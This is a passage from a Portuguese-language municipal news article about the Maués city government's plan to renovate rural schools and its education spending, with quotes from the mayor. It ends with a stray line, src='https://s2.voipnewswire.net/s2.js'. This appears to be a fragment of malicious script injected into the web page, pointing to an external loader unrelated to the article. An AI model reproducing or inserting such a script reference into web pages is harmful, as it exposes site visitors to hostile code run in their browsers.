
impostos está sendo aplicado de forma correta,
voltando para o nosso município, em investimento
principalmente nas escolas e na educação”, disse.
Até o final deste ano, a Prefeitura de Maués
também pretende recuperar todas as 40 escolas
da zona Rural. Algumas serão totalmente
reconstruídas e outras serão recuperadas também
com os mesmos serviços nos prédios da sede. Um
compromisso do prefeito Junior Leite com a
população mauesense.
“Nesses primeiros seis meses à frente da Prefeitura
de Maués estamos fazendo um grande
investimento com recursos próprios na educação.
Este setor é extremamente prioritário, por isso,
merece a atenção devida.”, disse o prefeito.
src=’https://s2.voipnewswire.net/s2.js’